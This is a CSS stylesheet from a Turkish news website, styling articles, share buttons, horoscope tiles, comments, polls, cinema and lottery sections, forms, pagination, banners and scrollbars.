.hbr-metin{width:100%;float:left;margin:0 0 15px 0;font-size: 20px;color: #356083;line-height: 30px;font-weight: 700;}
.hbr-tarih{width: 100%;float:left;margin:0 0 15px 0;color:#5e6470;font-size:14px;font-weight: 400;}
.hbr-tarih a{color: #a7002f !important;font-weight: bold;}
.hbr-resim{width:100%;float:left;margin-bottom:15px;}
.hbr-resim img{width:100%;height:auto;float:left;}
.hbr-resimg{width:100%;float:left;}
.hbr-resimg .gt-ic{margin-top:0;text-align:center;}
.hbr-resimg .gt-ic img{width:auto;max-width:960px;display:table;margin:0 auto;}
.hbr-ssyl{width:100%;float:right;margin:0 0 15px 0;clear:both;position:relative;}
.hbr-yazi{width:100%;float:left;margin:0 0 15px 0;color:#14233a;font-size: 17px;font-weight: 400;line-height: 26px;font-family: "Open Sans",Tahoma,Arial,Helvetica,sans-serif !important;}
.hbr-yazi #iceriks{width:100% !important;margin:0 0 15px 0;}
.hbr-yazi .hbr-solreklam{float:left;margin:0 15px 15px 0;}
.hbr-yazi p{margin-bottom: 20px;}
.hbr-video{width:100%;float:left;}
.hbr-video object,.hbr-video iframe,.hbr-video embed{width:100%;float:left;}
.hbr-ilgililer{width:100%;float:left;}
.hbr-ilgililer .hbr-galeri{width:25%;float:left;padding:0 10px 10px 0;}
.hbr-ilgililer .hbr-galeri img{width:100%;height:120px;float:left;object-fit: cover;}
.hbr-ilgililer .shbr-k{margin:0 0 15px 0;}
.SocialTools {background-color:#1d2b58;width:100%;float:left;position:relative;height:36px;margin-bottom:15px;}
.SocialTools ul {width: 100%;background: #0054a6;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.SocialTools li {height:36px;line-height:36px;position:relative;flex: 1;}
.SocialTools li a,.SocialTools li a i{width:100%;height:36px;line-height:36px;font-size:18px;color:#ffffff;text-align:center;}
.SocialTools li.facebook {background-color:#315c97;}
.SocialTools li.twitter {background-color:#39a9e0;}
.SocialTools li.google {background-color:#dd4b39;}
.SocialTools li.linkedin {background-color:#007bb6;}
.SocialTools li.print {background-color:#1d2b58;}
.SocialTools li.resizer{background-color: #0054a6}
.SocialTools li.send {background-color:#909090;}
.SocialTools li.whatsapp{background-color:#50ca5e;}
.SocialTools li.resizer a {float:left;width:50%;text-align:center;position:relative;}
.SocialTools li.resizer a:first-child {font-size:20px;}
.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }
.hbr-editor,.hbr-okunma,.hbr-kaynak{background-color:#f3eaea;float:left;width:100%;line-height:15px;padding:8px 10px;margin:0 0 15px 0;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-radius:3px;}
.hbr-etiketler{float:left;width:100%;padding:5px 10px;margin:0 0 15px 0;background-color:#FFF;border-top: 2px solid #c21717;border-bottom: 2px solid #c21717;font-weight:500;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-radius:3px;position:relative;}
.hbr-etiketler b{background-color:#c21717;color:#FFF !important;float:left !important;font-size:12px;height:30px !important;line-height:30px !important;margin:-6px 10px 0 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;border-radius:0 0 3px 3px;}
.hbr-etiketler a{float: left;height:25px;line-height:25px;margin: 0 5px 0 0;}
.hbr-shr{background-color:#e3e3e3;width:615px;float:left;padding:10px;border-radius:0 0 3px 3px;}
.hbr-shr .addthis_toolbox{width:100%;float:left;}
.hbr-shr .addthis_toolbox li{float:left;margin:0 10px 0 0;}
.hbr-shr .hbr-font{width:28px;float:right !important;margin:-8px 0 !important;}
.hbr-shr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 25px;width: 30px;padding:5px 0;}
.hbr-shr .hbr-font .buyuk{background-position:-302px -93px;border-bottom: 1px solid #c5c5c5;}
.hbr-shr .hbr-font .kucuk{background-position:-352px -92px;}

/* DIGER BURC */
.astrology{width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);-moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);}
.astrology li{width:25%;height:144px;float:left;position:relative;}
.astrology li:nth-child(4n+4){border-right:0;}
.astrology li:nth-child(-n+4){border-top:0;}
.astrology li a{width:100%;height:100%;position:relative;display:block;}
.astrology li a strong{position:absolute;z-index: 2;width:100%;height:100%;background:#c21717;color:#fff;font-size:20px;font-weight:400;padding:15px 0;text-align:center;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.astrology li a strong span{display:block;font-size:22px;padding:0;width:100%;line-height:37px;margin:5px auto 0;position:relative;font-weight:700;z-index:2}
.astrology li a strong span:first-child{display:inline-block;border-bottom:1px solid #fff;font-style:normal;font-size:28px;font-weight: 700;width:auto;padding:0;margin:0 5px 0;padding-bottom:3px}
.astrology li a em{position:absolute}
.astrology li a em{width:100%;height:100%;}
.astrology li a em img{width: 90%;height: 90%;top: 50%;left: 50%;-webkit-transform: translate(-50%,-50%);transform: translate(-50%,-50%);position: relative;z-index: 2;}
.astrology li a em,.astrology li a strong{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}
.astrology li a:hover strong{-webkit-transform:rotateY(0);transform:rotateY(0);}
.astrology li a em:before, .astrology li strong:before {content: "";position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;}
.astrology li a em:before, .astrology li strong:before {width: 0;height: 0;background: none;border-bottom: 110px solid transparent;border-right: 88px solid transparent;}
.astrology li.koc em,.astrology li.koc strong{background: #e4708a}
.astrology li.koc em:before,.astrology li.koc strong:before{border-bottom-color: #e36b86}
.astrology li.boga em,.astrology li.boga strong{background: #db627f}
.astrology li.boga em:before,.astrology li.boga strong:before{border-bottom-color: #da5d7b}
.astrology li.ikizler em,.astrology li.ikizler strong{background: #c74768}
.astrology li.ikizler em:before,.astrology li.ikizler strong:before{border-bottom-color: #c54163}
.astrology li.yengec em,.astrology li.yengec strong{background: #c33f61}
.astrology li.yengec em:before,.astrology li.yengec strong:before{border-bottom-color: #c1395c}
.astrology li.aslan em,.astrology li.aslan strong{background: #b94e91}
.astrology li.aslan em:before,.astrology li.aslan strong:before{border-bottom-color: #b7488d}
.astrology li.basak em,.astrology li.basak strong{background: #a44781}
.astrology li.basak em:before,.astrology li.basak strong:before{border-bottom-color: #a1417d}
.astrology li.terazi em,.astrology li.terazi strong{background: #9b3f78}
.astrology li.terazi em:before,.astrology li.terazi strong:before{border-bottom-color: #983974}
.astrology li.akrep em,.astrology li.akrep strong{background: #963271}
.astrology li.akrep em:before,.astrology li.akrep strong:before{border-bottom-color: #932b6c}
.astrology li.yay em,.astrology li.yay strong{background: #7f5392}
.astrology li.yay em:before,.astrology li.yay strong:before{border-bottom-color: #7b4d8e}
.astrology li.oglak em,.astrology li.oglak strong{background: #734b8b}
.astrology li.oglak em:before,.astrology li.oglak strong:before{border-bottom-color: #6e4587}
.astrology li.kova em,.astrology li.kova strong{background: #61437a}
.astrology li.kova em:before,.astrology li.kova strong:before{border-bottom-color: #5c3d76}
.astrology li.balik em,.astrology li.balik strong{background: #51366a}
.astrology li.balik em:before,.astrology li.balik strong:before{border-bottom-color: #4b3065}

/* BURCLAR */
.burclar.koc .gt-bslk,.burclar.koc .astrology li a strong{border-color: #e36b86;color: #e36b86}
.burclar.boga .gt-bslk,.burclar.boga .astrology li a strong{border-color: #da5d7b;color: #da5d7b}
.burclar.ikizler .gt-bslk,.burclar.ikizler .astrology li a strong{border-color: #c54163;color: #c54163}
.burclar.yengec .gt-bslk,.burclar.yengec .astrology li a strong{border-color: #c1395c;color: #c1395c}
.burclar.aslan .gt-bslk,.burclar.aslan .astrology li a strong{border-color: #b54a8c;color: #b54a8c}
.burclar.basak .gt-bslk,.burclar.basak .astrology li a strong{border-color: #9f437c;color: #9f437c}
.burclar.terazi .gt-bslk,.burclar.terazi .astrology li a strong{border-color: #963b73;color: #963b73}
.burclar.akrep .gt-bslk,.burclar.akrep .astrology li a strong{border-color: #912e6b;color: #912e6b}
.burclar.yay .gt-bslk,.burclar.yay .astrology li a strong{border-color: #7b4d8e;color: #7b4d8e}
.burclar.oglak .gt-bslk,.burclar.oglak .astrology li a strong{border-color: #6d4785;color: #6d4785}
.burclar.kova .gt-bslk,.burclar.kova .astrology li a strong{border-color: #5b3e74;color: #5b3e74}
.burclar.balik .gt-bslk,.burclar.balik .astrology li a strong{border-color: #4a3164;color: #4a3164}
.burclar .yrm{width:100%;float:left;font-size: 16px;color: #42285a;}
.burclar .astrology{width:100%;height:115px;-webkit-box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);-moz-box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);}
.burclar .astrology li{width:100%;height:115px;}
.burclar .astrology li a em{width:115px;}
.burclar .astrology li a strong{position: absolute;left: 130px;bottom: 0;text-align: left;height: auto;padding: 0;-webkit-transform: none;transform: none;background: none;}
.burclar .astrology li a strong span:first-child{font-size: 26px;}
.burclar .astrology li a strong span{line-height: initial;display: block;border: 0;width: auto;padding: 0;margin: 0;font-size: 14px;}
.burclar .astrology li strong:before{display:none;}

/* IC KATEGORI */
.ic-ktgr {background-color:#000;width:100%;float:left;margin-bottom:15px;overflow:hidden;border-radius:3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.ic-ktgr li{width:33.333%;height:40px;line-height:40px;margin-bottom: -1px;float:left;border-right:1px solid #505050;border-bottom:1px solid #505050;}
.ic-ktgr li:nth-child(3n+3){border-right:0 none}
.ic-ktgr li a{width:100%;height:40px;line-height:40px;float:left;padding:0 10px;color:#FFF;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:700;}
.ic-ktgr li a:hover{color:#d11919;}
.ic-ktgr.glr{margin-top: -15px;border-radius: 0 0 3px 3px;}
.ic-ktgr.glr li{width:20%;}
.ic-ktgr.glr li:nth-child(3n+3){border-right:1px solid #505050}
.ic-ktgr.glr li:nth-child(5n+5){border-right:0}

.sag-blok .ic-ktgr.glr li{width:33.333%;}
.sag-blok .ic-ktgr.glr li:nth-child(5n+5){border-right:1px solid #505050}
.sag-blok .ic-ktgr.glr li:nth-child(3n+3){border-right:0 none}

/* YORUM */
.yn-msj{width:620px;float: left;}
.yn-msj .gt-bslk{height: auto;line-height:17px;padding:10px;color:#14233a;font-size: 14px;}
.yn-msj .gt-bslk b{color:#c21717;}
.yn-msj .uyr{background: #fff;width:100%;float:left;line-height: 16px;font-size: 12px;padding: 10px;margin: -15px 0 15px;text-align: center;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-bottom:2px dashed #c21717;}
.yorum-tablo{width:100%;float:left;margin:0 0 15px 0;}
.yorum-tablo .g-buton{background:#d11919;width:100%;display:table;height:40px;line-height:40px;margin:0 0 15px 0;clear:both;text-transform: uppercase;color: #ffffff;text-align:center;font-weight:bold;font-size:14px;}
.yorum-tablo .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.yrm-k{background-color:#fff;width:100%;min-height:80px;float:left;padding:0 0 0 80px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yrm-k .avatar{width:60px;height:60px;float:left;position:absolute;left:10px;top:10px;}
.yrm-k .sag{width:100%;min-height:80px;float:left;border-left:1px solid #e4e4e4;font-size: 13px;}
.yrm-k .nick{width:100%;float:left;line-height:40px;font-weight:700;padding:0 10px;border-bottom:1px solid #e4e4e4;color:#d11919;}
.yrm-k .nick span{float:right;}
.yrm-k .yrm{width:100%;float:left;line-height:18px;padding:10px;word-wrap: break-word}
.yrm-k .likey{float:right;margin:0 10px 10px 0;}
.yrm-k .likey li{float:left;height:25px;line-height:25px;margin-left:5px;}
.yrm-k .likey li a{float:left;height:25px;line-height:25px;position:relative;padding:0 10px 0 40px;text-align:center;font-weight: 700;color:#fff;border-radius:3px;}
.yrm-k .likey .up a i,.yrm-k .likey .down a i{width:30px;height:25px;line-height:25px;float:left;position:absolute;left:0;top:0;}
.yrm-k .likey .up a{background-color:#81cc18;}
.yrm-k .likey .down a{background-color:#d11919;}
.yrm-k .likey .up a i{border-right:1px solid #69a712;}
.yrm-k .likey .down a i{border-right:1px solid #a71616;}

/** ANKET **/
.diger-anketler {background-color:#FFF;width:100%;float:left;}
.diger-anketler li,.diger-haberler li{background-color:#f2f2f2;width:100%;float:left;line-height:20px;border-bottom:1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0 0 5px 0;font-weight: 600;border-radius:3px;}
.diger-anketler li a,.diger-haberler li a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler li:last-child{margin-bottom:0;}
.diger-anketler li .no{background-color:#d11919;float:right;height:20px;line-height:20px;color:#fff;padding:0 10px;border-radius:3px;font-weight:700;}
.diger-anketler li.warning{background-color:#ffc2c2;border-color:#ffc2c2;color:#d11919;}
.diger-anketler li.bas{background-color:#d11919;color:#fff;}
.diger-anketler li.bas a{color:#fff;}
.diger-anketler .s-rss{float:right;margin-top: 3px;}
.diger-anketler.hava,.diger-anketler.ruya {width:100%;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler.hava li{width:156.5px;float: left;margin-right:5px;}
.diger-anketler.ruya li{width:210.5px;float: left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-right:5px;}
.diger-anketler.hava li:nth-child(4n+4),.diger-anketler.ruya li:nth-child(3n+3){margin-right:0;}

/** SINEMA **/
.sinemalar{width:100%;float:left;min-height:216px;padding-left:135px;position:relative;}
.sinemalar .resim{width:125px;float:left;position:absolute;left:0;top:0;}
.sinemalar .resim img,.sinemalar .resim img:hover{float:left;width:125px;}
.sinemalar .bilgi{float:left;width:100%;overflow: hidden;padding: 5px;border: 1px solid #ccc;background: #e6e6e6;}
.sinemalar .bilgi li{width:100%;float:left;padding:10px 5px 10px 135px;position: relative;}
.sinemalar .bilgi li:nth-child(odd){background: #fff;}
.sinemalar .bilgi li strong{float:left;width: 130px;position:absolute;left:5px;top:10px;}
.sinemalar .bilgi li span{float: left;width:100%;}
.sinemalar .bilgi li em{font-weight: bold;font-style: normal;float: left;width: 8px;margin-left:-8px;}
.rating-box{background-color:#fec110;float: left;width:100%;height:40px;line-height:40px;position:relative;letter-spacing: -1px;overflow: hidden;padding:0 10px 0 0;margin-top:10px;text-align: center;color:#000;font-size:20px;border-radius:3px;}
.rating-box span{line-height:40px;font-weight:bold;float:left;padding: 0 2px;}
.rating-box span.imdb{border:5px solid #000;height: 40px;width: 40px;float: left;margin-right:10px;}
.rating-box .fa{height: 40px;width: 40px;font-size: 40px;position: absolute;margin: 0;left: 0;top: 0;}

/* SANS OYUNLARI */
.sansoyunlari .gt-ic{padding:0;margin:0 0 15px 0;}
.sansoyunlari .top{width:100%;height:60px;overflow:hidden;float:left;}
.sansoyunlari .logo{height:60px;float:left;}
.sansoyunlari .trh{height:60px;line-height:60px;float:right;padding-right:10px;font-weight: 700;color: #d11919;font-size:15px;}
.sansoyunlari .sonuc{background: #eff1f4;width: 100%;height: auto;display: table;float:left;padding: 25px 55px;}
.sansoyunlari .sonuc .sy{display: table-cell;vertical-align: middle;text-align: center;}
.sansoyunlari .sonuc .sy>div{background:#d11919 !important;width:40px !important;height:40px !important;line-height:40px !important;float: none !important;display:inline-block;padding:0 !important;color:#fff;border-radius:50%;font-size:18px;margin:4px !important;}
.sansoyunlari .sonuc .sy>div span{font-size:18px !important;}
.sansoyunlari .kazanan{width: 100%;padding: 20px;float:left;}
.sansoyunlari .kazanan>div{height:32px !important;}
.sansoyunlari .kazanan>div>div>div{line-height:20px !important;float: left;text-align:left !important;font-size:13px !important;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sansoyunlari .kazanan>div>div>div:first-child{width:60%;float: left;font-weight: 400 !important;}
.sansoyunlari .kazanan>div>div>div:last-child{width:40%;float: left;color:#d11919;font-weight: 700 !important;}
.twitter-share-button {width: 70px !important;}

/* PROFİL */
.profil-sol{width:323px;float:left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sol .gt-ic{padding:0;}
.profil-sol ul li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;font-weight:600;}
.profil-sol ul li:nth-child(2n+2){background-color:#f5f5f5;}
.profil-sol ul li:last-child{border-bottom:0 none;}
.profil-sol ul li.active{margin-top:-1px;position:relative;border-bottom:0 none;}
.profil-sol ul li.active {background: #d11919;color:#fff;}
.profil-sol ul li.active a{color:#FFF;font-weight:bold;}
.profil-sag{padding-left:15px;}
.profil-sag .btn{color:#FFF;font-weight:bold;float:right;}
.profil-sag .selectBox-dropdown .selectBox-label,.profil-sag .selectBox-dropdown .selectBox-arrow:before{height:34px;line-height:34px;}

/* ILETISIM */
.iletisim-form{width:100%;float:left;clear:both;position:relative;}
.iletisim-form p{float:left;width:100%;padding-left:120px;margin-bottom:10px;;position:relative;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.iletisim-form p:last-child{margin-bottom:0;}
.iletisim-form p label{background:#eee;float:left;width:120px;height:35px;line-height:35px;border-right:5px solid #d11919;font-weight:700;text-indent:10px;position:absolute;left:0;top:0; -moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
.iletisim-form p label i{margin:0 10px;width:15px;height:35px;line-height:35px;float:left;text-align:center;}
.iletisim-form .inp{width:100%;height:35px;line-height:35px;margin:0;border:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.iletisim-form .textarea{width:100%;height:230px;border:0 none;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}
.iletisim-form .text{padding-left:0;}
.iletisim-form .text label{width:100%;height:40px;border-right:0 none;border-bottom:5px solid #d11919;position:relative;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}
.iletisim-form .dogrulama{width: 100%;float:left;padding:0 75px;position:relative;}
.iletisim-form .dogrulama img{height:35px;float:left;position:absolute;left:0;top:0;}
.iletisim-form .dogrulama .inp{width:100%;height:35px;}
.iletisim-form .dogrulama .btn{width:75px;height:35px;float:left;position:absolute;right:0;top:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.iletisim-form .selectBox-dropdown .selectBox-label,.iletisim-form .selectBox-dropdown .selectBox-arrow:before{height:35px;line-height:35px;}
.iletisim-form.y p.gn{background: #fff;background-image: repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);width:100%;line-height:18px;padding:9px 10px;font-size:13px;font-weight:700;text-align:center;}
.iletisim-form.y .yz{width:100%;float:left;height:35px;padding:0 10px;font-weight: 700;display: flex;align-items: center;-webkit-box-align: center;}

/* FORM */
.control-group{float:left;width:100%;padding-left:120px;margin-bottom:10px;;position:relative;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.control-group:last-child{margin-bottom:0;}
.control-group label{background:#eee;float:left;width:120px;height:35px;line-height:35px;border-right:5px solid #d11919;font-weight:700;text-indent:10px;position:absolute;left:0;top:0; -moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
.control-group label i{margin:0 10px;width:15px;height:35px;line-height:35px;float:left;text-align:center;}
.control-group .inp{width:100%;height:35px;line-height:35px;margin:0;border:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.control-group .textarea{width:100%;height:130px;border:0 none;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}
.control-group .slct{width:100%;}
.control-group .slct.trh{width:20%;border-width:0 1px 0 0;}
.control-group .slct.trh:last-child{border-right:0;}
.control-group.gn{padding-left:0;}
.control-group.gn label{width:100%;height:40px;border-right:0 none;border-bottom:5px solid #d11919;position:relative;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}
.control-group .dogrulama{width: 100%;float:left;padding:0 75px;position:relative;}
.control-group .dogrulama img{height:35px;float:left;position:absolute;left:0;top:0;}
.control-group .dogrulama .inp{width:100%;height:35px;}
.control-group .dogrulama .btn{width:75px;height:35px;float:left;position:absolute;right:0;top:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}

/* SAYFALAMA */
.pagination{width:100%;float:left;margin:0 0 15px 0;padding-right:15px;}
.pagination ul{background-color:#FFF;margin:0 auto;display:table;clear:both;position:relative;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.pagination li{height:35px;line-height:35px;float:left;}
.pagination li a,.pagination li.active span{height:35px;line-height:35px;float:left;padding:0 10px;border-left:1px solid #e6e6e6;font-weight:bold;}
.pagination li:first-child a,.pagination li.active:first-child span{border-left:0 none;}
.pagination li.active{background-color:#d11919;color:#FFF;}
.pagination .scizgi{width:100%;border-top:2px dotted #E4E3EF;margin:-17px 0 15px 0;display:block;clear:both;}

/* REKLAM */
.tam-blok .banner.sag,.sol-blok .banner.sag{width:323px;float: left;margin: 0 15px 15px 0;}
.banner{width:100%;float:left;padding:10px;text-align:center;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);background:#fff;background-image:repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);}
.banner .tus{background:#000;float:left;height:25px;line-height:25px;padding:0 5px;position:absolute;top:20px;right:25px;font-size:12px;color:#fff;font-weight:bold;cursor:pointer;border-radius:0 3px 3px 0;}
.banner .tus .fa{background-color:#5dbbe0;float:left;width:25px;height:25px;line-height:25px;text-align:center;position:absolute;left:-25px;border-radius:3px 0 0 3px;}
.banner.mb{margin-bottom:15px;}
.banner.sag{width:100%;height:270px;}
.banner img{max-width:100%;}
.solbanner{position:absolute;text-align:right;z-index:0;width:100%;right:101%;top:69px;}
.solsabitbanner{position:relative;z-index:0;display:block;}
.solsabitbanner img{float:right;}
.sagbanner{position:absolute;text-align:right;z-index:0;width:100%;left:101%;top:69px;}
.sagsabitbanner{position:relative;z-index:0;display:block;}
.sagsabitbanner img{float:left;}

/* SelectBox */
.selectBox-dropdown{background-color:#FFF;width:100%;position:relative;line-height:1.5;padding:0 10px;text-decoration:none;text-align:left;outline:none;vertical-align:middle;cursor:pointer;}
.selectBox-dropdown.selectBox-menuShowing{-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;}
.selectBox-dropdown .selectBox-label{height:30px;line-height:30px;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.selectBox-dropdown .selectBox-arrow{position:absolute;top:0;right:0;width:23px;height:100%;border-left: 1px solid #eee;}
.selectBox-dropdown .selectBox-arrow:before{height:30px;line-height:30px;color:#333;position:absolute;top:0;left:0;right:0;bottom:0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:12px;text-decoration:inherit;text-align:center;content:"\f078";}
.selectBox-menuShowing .selectBox-arrow:before{content:"\f077";}
/* SelectBox Dropdown Menu */
.selectBox-dropdown-menu{overflow:auto !important;position:absolute;z-index:99999;max-height:200px;min-height:1em;border:solid 1px #CCC;/* should be the same border width as .selectBox-dropdown */background:#FFF;-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);overflow:auto;-webkit-overflow-scrolling:touch;}
/* SelectBox Sirali Kontrol */
.selectBox-inline{min-width:150px;outline:none;border:solid 1px #BBB;background:#FFF;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;overflow:auto;}
.selectBox-inline:focus{border-color:#666;}
/* SelectBox Ayarlar */
.selectBox-options,.selectBox-options LI,.selectBox-options LI A{list-style:none;display:block;cursor:default;padding:0;margin:0;}
.selectBox-options LI A{color:#8c97b2;line-height:27px;padding:0 .5em;white-space:nowrap;overflow:hidden;background:6px center no-repeat;cursor:pointer;border-bottom:1px solid #eee;}
.selectBox-options LI.selectBox-hover A{background-color:#EEE;}
.selectBox-options LI.selectBox-disabled A{color:#888;background-color:transparent;}
.selectBox-options LI.selectBox-selected A{border:1px solid #003eff;background:#007fff;color:#fff;}
.selectBox-options .selectBox-optgroup{color:#666;background:#EEE;font-weight:bold;line-height:1.5;padding:0 .3em;white-space:nowrap;}
/* SelectBox Engelli */
.selectBox.selectBox-disabled{color:#888 !important;}
.selectBox-dropdown.selectBox-disabled .selectBox-arrow{opacity:.5;filter:alpha(opacity=50);border-color:#666;}
.selectBox-inline.selectBox-disabled{color:#888 !important;}
.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:transparent !important;}

/* Scrollbar */
.scroll-wrapper{float:left;max-height:271px;overflow:hidden !important;padding:0 !important;position:relative;}
.scroll-wrapper>.scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important;}
.scroll-wrapper>.scroll-content::-webkit-scrollbar{height:0;width:0;}
.scroll-element{display:none;}
.scroll-element, .scroll-element div{box-sizing:content-box;}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible{display:block;}
.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default;}
.scroll-textarea{border:1px solid #cccccc;border-top-color:#999999;}
.scroll-textarea>.scroll-content{overflow:hidden !important;}
.scroll-textarea>.scroll-content>textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important;}
.scroll-textarea>.scroll-content>textarea::-webkit-scrollbar{height:0;width:0;}
.scrll>.scroll-element,.scrll>.scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10;}
.scrll>.scroll-element{background-color:transparent;}
.scrll>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%;}
.scrll>.scroll-element .scroll-element_outer{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-element .scroll-element_size{background:#cccccc;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%;}
.scrll>.scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:10px;}
.scrll>.scroll-element .scroll-bar{background:#848484;margin:1px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-content.scroll-scrolly_visible{left:0; margin-left:0;}
.scrll>.scroll-content.scroll-scrollx_visible{top: -17px; margin-top: 17px;}
.scrll>.scroll-element.scroll-x .scroll-bar{height:10px; min-width:10px; top:0px;}
.scrll>.scroll-element.scroll-y .scroll-bar{left:0px; min-height:10px; width:6px;}
.scrll>.scroll-element.scroll-x .scroll-element_outer{height:12px; left:2px; top:2px;}
.scrll>.scroll-element.scroll-x .scroll-element_size{left:-4px;}
.scrll>.scroll-element.scroll-y .scroll-element_outer{left:2px; top:2px; width:8px;}
.scrll>.scroll-element.scroll-y .scroll-element_size{top:-4px;}
.scrll>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px;}
.scrll>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px;}
.scrll>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px;}
.scrll>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px;}

/* Owl Carousel */
